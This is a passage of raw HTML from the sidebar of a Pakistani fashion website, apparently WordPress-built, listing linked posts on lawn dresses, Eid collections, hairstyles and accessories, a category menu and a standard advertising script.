https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2022/04/Sana-safinaz-eid-dresses-for-girls-444x250.jpg 444w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/sana-safinaz-eid-collection/" rel="bookmark">
                  Latest Sana Safinaz Eid Collection For Women In 2023-2024                </a>
              </h4>
          </header>
          <footer>
          </footer>
        </article>
        <article class="active post-6553 post type-post status-publish format-standard has-post-thumbnail hentry category-summer-collection tag-casual-tops-and-shirt-designs tag-kameez-shalwar tag-lawn-dress-designs tag-pakistani-summer-dresses-for-girls tag-short-frocks">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/lawn-dresses-stitching-designs/" rel="bookmark">
                  <img width="700" height="394" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2018/08/Pakistani-lawn-dresses-stitching-designs.jpg" class="lazy lazy-hidden attachment-full size-full wp-post-image" alt="Pakistani lawn dresses stitching designs for girls" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Pakistani-lawn-dresses-stitching-designs.jpg 700w, https://www.fashioneven.com/wp-content/uploads/2018/08/Pakistani-lawn-dresses-stitching-designs-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2018/08/Pakistani-lawn-dresses-stitching-designs-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2018/08/Pakistani-lawn-dresses-stitching-designs-600x338.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2018/08/Pakistani-lawn-dresses-stitching-designs-290x163.jpg 290w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" /><noscript><img width="700" height="394" src="https://www.fashioneven.com/wp-content/uploads/2018/08/Pakistani-lawn-dresses-stitching-designs.jpg" class="attachment-full size-full wp-post-image" alt="Pakistani lawn dresses stitching designs for girls" srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Pakistani-lawn-dresses-stitching-designs.jpg 700w, https://www.fashioneven.com/wp-content/uploads/2018/08/Pakistani-lawn-dresses-stitching-designs-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2018/08/Pakistani-lawn-dresses-stitching-designs-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2018/08/Pakistani-lawn-dresses-stitching-designs-600x338.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2018/08/Pakistani-lawn-dresses-stitching-designs-290x163.jpg 290w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/lawn-dresses-stitching-designs/" rel="bookmark">
                  Pakistani Lawn Dresses Stitching Designs For Girls In 2024-2025                </a>
              </h4>
          </header>
          <footer>
          </footer>
        </article>
        <article class="post-2348 post type-post status-publish format-standard has-post-thumbnail hentry category-summer-collection tag-pakistani-summer-dresses-for-girls">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/new-summer-lawn-dresses-for-girls/" rel="bookmark">
                  <img width="640" height="250" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2017/03/New-summer-lawn-dresses-best0designs.jpg" class="lazy lazy-hidden attachment-full size-full wp-post-image" alt="latest designers khaadi sanasafinaz alkaramstudio gulahmed and asim jofa new summer lawn dresses 2017 for Pakistani girls" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2017/03/New-summer-lawn-dresses-best0designs.jpg 640w, https://www.fashioneven.com/wp-content/uploads/2017/03/New-summer-lawn-dresses-best0designs-300x117.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/03/New-summer-lawn-dresses-best0designs-600x234.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2017/03/New-summer-lawn-dresses-best0designs-30x12.jpg 30w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" /><noscript><img width="640" height="250" src="https://www.fashioneven.com/wp-content/uploads/2017/03/New-summer-lawn-dresses-best0designs.jpg" class="attachment-full size-full wp-post-image" alt="latest designers khaadi sanasafinaz alkaramstudio gulahmed and asim jofa new summer lawn dresses 2017 for Pakistani girls" srcset="https://www.fashioneven.com/wp-content/uploads/2017/03/New-summer-lawn-dresses-best0designs.jpg 640w, https://www.fashioneven.com/wp-content/uploads/2017/03/New-summer-lawn-dresses-best0designs-300x117.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/03/New-summer-lawn-dresses-best0designs-600x234.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2017/03/New-summer-lawn-dresses-best0designs-30x12.jpg 30w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/new-summer-lawn-dresses-for-girls/" rel="bookmark">
                  New Summer Lawn Dresses For Pakistani Girls In 2024-2025                </a>
              </h4>
          </header>
          <footer>
          </footer>
        </article>
        <article class="post-8517 post type-post status-publish format-standard has-post-thumbnail hentry category-summer-collection tag-junaid-jamshed tag-lawn-dress-designs tag-lawn-dresses-stitching-designs tag-pakistani-lawn-dresses tag-pakistani-summer-dresses-for-girls">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/junaid-jamshed-summer-collection/" rel="bookmark">
                  <img width="700" height="394" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2021/06/J.summer-collection-for-girls.jpg" class="lazy lazy-hidden attachment-full size-full wp-post-image" alt="J. Summer lawn dresses for girls" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2021/06/J.summer-collection-for-girls.jpg 700w, https://www.fashioneven.com/wp-content/uploads/2021/06/J.summer-collection-for-girls-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2021/06/J.summer-collection-for-girls-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2021/06/J.summer-collection-for-girls-444x250.jpg 444w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" /><noscript><img width="700" height="394" src="https://www.fashioneven.com/wp-content/uploads/2021/06/J.summer-collection-for-girls.jpg" class="attachment-full size-full wp-post-image" alt="J. Summer lawn dresses for girls" srcset="https://www.fashioneven.com/wp-content/uploads/2021/06/J.summer-collection-for-girls.jpg 700w, https://www.fashioneven.com/wp-content/uploads/2021/06/J.summer-collection-for-girls-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2021/06/J.summer-collection-for-girls-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2021/06/J.summer-collection-for-girls-444x250.jpg 444w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/junaid-jamshed-summer-collection/" rel="bookmark">
                  J. Summer Collection For Girls In 2024-2025 | Pret, Stitched, Unstitched, Kurti                </a>
              </h4>
          </header>
          <footer>
          </footer>
        </article>
        <article class="post-8684 post type-post status-publish format-standard has-post-thumbnail hentry category-eid-festival-fashion category-summer-collection tag-alkaram-studio">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/alkaram-eid-collection-for-women/" rel="bookmark">
                  <img width="700" height="394" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2021/07/Alkaram-eid-collection-for-women.jpg" class="lazy lazy-hidden attachment-full size-full wp-post-image" alt="Alkaram Eid dresses for women" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2021/07/Alkaram-eid-collection-for-women.jpg 700w, https://www.fashioneven.com/wp-content/uploads/2021/07/Alkaram-eid-collection-for-women-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2021/07/Alkaram-eid-collection-for-women-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2021/07/Alkaram-eid-collection-for-women-444x250.jpg 444w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" /><noscript><img width="700" height="394" src="https://www.fashioneven.com/wp-content/uploads/2021/07/Alkaram-eid-collection-for-women.jpg" class="attachment-full size-full wp-post-image" alt="Alkaram Eid dresses for women" srcset="https://www.fashioneven.com/wp-content/uploads/2021/07/Alkaram-eid-collection-for-women.jpg 700w, https://www.fashioneven.com/wp-content/uploads/2021/07/Alkaram-eid-collection-for-women-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2021/07/Alkaram-eid-collection-for-women-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2021/07/Alkaram-eid-collection-for-women-444x250.jpg 444w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/alkaram-eid-collection-for-women/" rel="bookmark">
                  Latest Alkaram Studio Eid Collection 2024-2025 For Women | Pret And Unstitched                </a>
              </h4>
          </header>
          <footer>
          </footer>
        </article>
</div>
</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
				<li class="cat-item cat-item-439"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/hijab-styles/">Abaya And Hijab Styles</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/men-beard-styles/">Beard Styles</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.fashioneven.com/category/wedding-trends-for-men-and-women/for-women/">Bridal</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/casual-dresses/" title="Latest casual dresses for women">Casual Dresses</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://www.fashioneven.com/category/celebrity/">Celebrity</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.fashioneven.com/category/trendy-events-fashion/christmas-fashion/">Christmas Fashion</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.fashioneven.com/category/trendy-events-fashion/eid-festival-fashion/">Eid Festival Fashion</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/guide/">Fashion Guide</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.fashioneven.com/category/wedding-trends-for-men-and-women/for-men/">Groom</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.fashioneven.com/category/trendy-events-fashion/halloween-fashion/">Halloween Fashion</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/" title="Latest fashion for kids">Kids Fashion</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-boys/dresses-latest-fashion-for-kids/" title="Check out the latest dress designs for little boys.">Little Boys Dresses</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-boys/haircuts-and-hairstyles-latest-fashion-for-kids/" title="Here you will find out the latest haircuts and hairstyles for little boys. Make your little one look good with any of these hairstyles for long hair, medium hair or short hair length.">Little Boys Haircuts And Hairstyles</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-girls/dresses-for-girls/">Little Girls Dresses</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-girls/haircuts-and-hairstyles-for-girls/">Little Girls Haircuts And Hairstyles</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/beauty-tips-for-men-and-women/">Makeup And Beauty</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/accessories/" title="Accessories">Men Accessories</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/" title="Go for the new styles and designs of men dresses including casual wear, party wear, summer collection and winter collection.">Men Dresses</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/haircuts-and-hairstyles/" title="Check out the latest haircuts and hairstyles for men and get inspired by a variety of men hairstyle ideas for different hair lengths including short hair, medium hair and long hair.">Men Haircuts And Hairstyles</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/mehndi-designs-latest-fashion-for-men/">Men Mehndi Designs</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/party-dresses/">Men Party Dresses</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/shoes/">Men Shoes</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/summer-collection-dresses-latest-fashion-for-men/">Men Summer Collection</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/winter-collection/">Men Winter Collection</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/nail-art/" title="Nail paint ideas">Nail Art</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.fashioneven.com/category/trendy-events-fashion/new-year-eve-fahsion/">New Year Eve Fashion</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://www.fashioneven.com/category/trendy-events-fashion/pakistan-independence-day/">Pakistan Independence Day</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.fashioneven.com/category/wedding-trends-for-men-and-women/" title="Wedding trends for men and women">Wedding Trends</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/accessories-latest-fashion-for-women/">Women Accessories</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/" title="Check out the latest and new styles of women clothing which includes casual wear, party wear, summer collection and winter collection.">Women Dresses</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/" title="Latest fashion for women">Women Fashion</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/hairstyles/" title="Latest hairstyle ideas">Women Haircuts And Hairstyles</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/mehndi-designs/">Women Mehndi Designs</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/partywear-for-women/">Women Party Dresses</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/shoes-latest-fashion-for-women/">Women Shoes</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/summer-collection/">Women Summer Collection</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/winter-collection-dresses/">Women Winter Collection</a>
</li>
		</ul>
			</aside><aside id="sticky-posts-2" class="widget widget_ultimate_posts"><h3 class="widget-title">Latest Fashion 2023</h3>
<div class="upw-posts hfeed">
        <article class="post-1747 post type-post status-publish format-standard has-post-thumbnail hentry category-eid-festival-fashion tag-eid-hairstyles tag-eid-hairstyles-for-girls tag-hairstyles-for-girls tag-holiday-hairstyles tag-pakistani-hairstyles-for-girls tag-simple-eid-hairstyles">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/eid-hairstyles-for-pakistani-girls/" rel="bookmark">
                  <img width="300" height="117" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33-300x117.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="Simple and easy eid hairstyles for girls" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33-300x117.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33-30x12.jpg 30w, https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33.jpg 640w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="117" src="https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33-300x117.jpg" class="attachment-medium size-medium wp-post-image" alt="Simple and easy eid hairstyles for girls" srcset="https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33-300x117.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33-30x12.jpg 30w, https://www.fashioneven.com/wp-content/uploads/2017/01/Best-Eid-hairstyles-for-Pakistani-girls-33.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/eid-hairstyles-for-pakistani-girls/" rel="bookmark">
                  Top 20 Girls Hairstyles For Eid 2024-2025 In Pakistan                </a>
              </h4>
          </header>
          <footer>
                          <div class="entry-categories">
                <strong class="entry-cats-label">Posted in:</strong>
                <span class="entry-cats-list"><a href="https://www.fashioneven.com/category/trendy-events-fashion/eid-festival-fashion/" rel="tag">Eid Festival Fashion</a></span>
              </div>
          </footer>
        </article>
        <article class="post-221 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-tips-for-men-and-women">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/home-remedies-to-get-rid-of-suntan/" rel="bookmark">
                  <img width="300" height="113" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2016/06/best-ways-to-remove-sunburn-or-suntan-6-300x113.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="Home remedies to remove sunburn or suntan" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2016/06/best-ways-to-remove-sunburn-or-suntan-6-300x113.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2016/06/best-ways-to-remove-sunburn-or-suntan-6-768x288.jpg 768w, https://www.fashioneven.com/wp-content/uploads/2016/06/best-ways-to-remove-sunburn-or-suntan-6-600x225.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2016/06/best-ways-to-remove-sunburn-or-suntan-6.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="113" src="https://www.fashioneven.com/wp-content/uploads/2016/06/best-ways-to-remove-sunburn-or-suntan-6-300x113.jpg" class="attachment-medium size-medium wp-post-image" alt="Home remedies to remove sunburn or suntan" srcset="https://www.fashioneven.com/wp-content/uploads/2016/06/best-ways-to-remove-sunburn-or-suntan-6-300x113.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2016/06/best-ways-to-remove-sunburn-or-suntan-6-768x288.jpg 768w, https://www.fashioneven.com/wp-content/uploads/2016/06/best-ways-to-remove-sunburn-or-suntan-6-600x225.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2016/06/best-ways-to-remove-sunburn-or-suntan-6.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/home-remedies-to-get-rid-of-suntan/" rel="bookmark">
                  Pakistani Home Remedies To Remove Suntan Rapidly In 2024-2025                </a>
              </h4>
          </header>
          <footer>
                          <div class="entry-categories">
                <strong class="entry-cats-label">Posted in:</strong>
                <span class="entry-cats-list"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/beauty-tips-for-men-and-women/" rel="tag">Makeup And Beauty</a></span>
              </div>
          </footer>
        </article>
        <article class="post-9558 post type-post status-publish format-standard has-post-thumbnail hentry category-winter-collection-dresses tag-asim-jofa tag-ready-to-wear tag-unstitched">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/asim-jofa-winter-collection-with-price/" rel="bookmark">
                  <img width="300" height="169" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2022/11/Asim-jofa-winter-collection-for-women-300x169.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="Asif Jofa the winter edit collection for women" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2022/11/Asim-jofa-winter-collection-for-women-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2022/11/Asim-jofa-winter-collection-for-women-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2022/11/Asim-jofa-winter-collection-for-women-444x250.jpg 444w, https://www.fashioneven.com/wp-content/uploads/2022/11/Asim-jofa-winter-collection-for-women.jpg 700w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="169" src="https://www.fashioneven.com/wp-content/uploads/2022/11/Asim-jofa-winter-collection-for-women-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Asif Jofa the winter edit collection for women" srcset="https://www.fashioneven.com/wp-content/uploads/2022/11/Asim-jofa-winter-collection-for-women-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2022/11/Asim-jofa-winter-collection-for-women-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2022/11/Asim-jofa-winter-collection-for-women-444x250.jpg 444w, https://www.fashioneven.com/wp-content/uploads/2022/11/Asim-jofa-winter-collection-for-women.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/asim-jofa-winter-collection-with-price/" rel="bookmark">
                  Latest Asim Jofa Winter Collection With Price 2024-2025 | For Women                </a>
              </h4>
          </header>
          <footer>
                          <div class="entry-categories">
                <strong class="entry-cats-label">Posted in:</strong>
                <span class="entry-cats-list"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/winter-collection-dresses/" rel="tag">Women Winter Collection</a></span>
              </div>
          </footer>
        </article>
        <article class="post-4208 post type-post status-publish format-standard has-post-thumbnail hentry category-shoes-latest-fashion-for-women tag-kheri-style tag-pakistani-traditional-shoes tag-peshawari-chappal tag-peshawari-sandal tag-traditional-shoes">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/peshawari-chappal-designs-for-girls/" rel="bookmark">
                  <img width="300" height="169" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2020/01/Peshawari-chappal-designs-for-ladies-300x169.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="Latest peshawari chappal for girls" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2020/01/Peshawari-chappal-designs-for-ladies-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2020/01/Peshawari-chappal-designs-for-ladies-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2020/01/Peshawari-chappal-designs-for-ladies-290x163.jpg 290w, https://www.fashioneven.com/wp-content/uploads/2020/01/Peshawari-chappal-designs-for-ladies.jpg 700w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="169" src="https://www.fashioneven.com/wp-content/uploads/2020/01/Peshawari-chappal-designs-for-ladies-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Latest peshawari chappal for girls" srcset="https://www.fashioneven.com/wp-content/uploads/2020/01/Peshawari-chappal-designs-for-ladies-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2020/01/Peshawari-chappal-designs-for-ladies-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2020/01/Peshawari-chappal-designs-for-ladies-290x163.jpg 290w, https://www.fashioneven.com/wp-content/uploads/2020/01/Peshawari-chappal-designs-for-ladies.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/peshawari-chappal-designs-for-girls/" rel="bookmark">
                  Latest Peshawari Chappal Designs For Girls In 2024-2025                </a>
              </h4>
          </header>
          <footer>
                          <div class="entry-categories">
                <strong class="entry-cats-label">Posted in:</strong>
                <span class="entry-cats-list"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/shoes-latest-fashion-for-women/" rel="tag">Women Shoes</a></span>
              </div>
          </footer>
        </article>
        <article class="post-5847 post type-post status-publish format-standard has-post-thumbnail hentry category-accessories-latest-fashion-for-women tag-fashion-accessories tag-women-accessories tag-women-handbags tag-women-jewelry tag-women-sunglasses tag-women-wrist-watches">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/fashion-accessories-for-women/" rel="bookmark">
                  <img width="300" height="211" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2018/03/Fashion-accessories-for-women-in-Pakistan-1-300x211.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="Latest fashion accessories for women in Pakistan" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2018/03/Fashion-accessories-for-women-in-Pakistan-1-300x211.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2018/03/Fashion-accessories-for-women-in-Pakistan-1-150x105.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2018/03/Fashion-accessories-for-women-in-Pakistan-1-600x422.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2018/03/Fashion-accessories-for-women-in-Pakistan-1.jpg 640w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="211" src="https://www.fashioneven.com/wp-content/uploads/2018/03/Fashion-accessories-for-women-in-Pakistan-1-300x211.jpg" class="attachment-medium size-medium wp-post-image" alt="Latest fashion accessories for women in Pakistan" srcset="https://www.fashioneven.com/wp-content/uploads/2018/03/Fashion-accessories-for-women-in-Pakistan-1-300x211.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2018/03/Fashion-accessories-for-women-in-Pakistan-1-150x105.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2018/03/Fashion-accessories-for-women-in-Pakistan-1-600x422.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2018/03/Fashion-accessories-for-women-in-Pakistan-1.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/fashion-accessories-for-women/" rel="bookmark">
                  Latest Fashion Accessories For Women In Pakistan 2024-2025                </a>
              </h4>
          </header>
          <footer>
                          <div class="entry-categories">
                <strong class="entry-cats-label">Posted in:</strong>
                <span class="entry-cats-list"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/accessories-latest-fashion-for-women/" rel="tag">Women Accessories</a></span>
              </div>
          </footer>
        </article>
        <article class="post-4798 post type-post status-publish format-standard has-post-thumbnail hentry category-latest-fashion-for-kids">
          <header>
                          <div class="entry-image">
                <a href="https://www.fashioneven.com/pathani-dresses-for-baby-girls-and-baby-boys/" rel="bookmark">
                  <img width="300" height="117" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.fashioneven.com/wp-content/uploads/2017/10/kids-pathan-dresses-afghan-designs-new-styles-300x117.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-post-image" alt="Latest shocking pink white and orange pathani dresses for baby girls and baby boys 2018" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2017/10/kids-pathan-dresses-afghan-designs-new-styles-300x117.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/10/kids-pathan-dresses-afghan-designs-new-styles-600x234.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2017/10/kids-pathan-dresses-afghan-designs-new-styles.jpg 640w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="117" src="https://www.fashioneven.com/wp-content/uploads/2017/10/kids-pathan-dresses-afghan-designs-new-styles-300x117.jpg" class="attachment-medium size-medium wp-post-image" alt="Latest shocking pink white and orange pathani dresses for baby girls and baby boys 2018" srcset="https://www.fashioneven.com/wp-content/uploads/2017/10/kids-pathan-dresses-afghan-designs-new-styles-300x117.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2017/10/kids-pathan-dresses-afghan-designs-new-styles-600x234.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2017/10/kids-pathan-dresses-afghan-designs-new-styles.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                </a>
              </div>
                          <h4 class="entry-title">
                <a href="https://www.fashioneven.com/pathani-dresses-for-baby-girls-and-baby-boys/" rel="bookmark">
                  Pathani Dresses For Baby Girls And Baby Boys In 2024-2025                </a>
              </h4>
          </header>
          <footer>
                          <div class="entry-categories">
                <strong class="entry-cats-label">Posted in:</strong>
                <span class="entry-cats-list"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/" rel="tag">Kids Fashion</a></span>
              </div>
          </footer>
        </article>
</div>
</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- FashionEven -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-5928978794671487"
     data-ad-slot="8310336458"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Upcoming Fashion</h3>		<ul>
											<li>
					<a href="https://www.fashioneven.com/14-august-mehndi-designs/">14th August Mehndi Designs For Pakistan Independence Day 2024-25</a>
									</li>
											<li>
					<a href="https://www.fashioneven.com/winners-of-hum-style-awards/">The Complete Winners List Of Hum Style Awards 2024</a>
									</li>
											<li>
